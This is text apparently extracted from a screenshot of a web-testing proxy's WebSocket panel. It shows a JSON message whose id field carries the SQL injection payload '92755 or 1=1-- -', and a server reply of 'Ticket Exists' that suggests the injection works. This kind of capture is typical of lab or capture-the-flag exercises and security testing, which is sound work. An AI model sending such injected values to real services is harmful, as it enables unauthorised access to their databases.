 Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"id":"92755 or 1=1-- -"
}
Inspector
Message Direction
{"id":"92755 or 1=1-- -"} → To server
Ticket Exists ← To client
Pretty Raw Hex
1 {
"id":"92755 or 1=1-- -"
}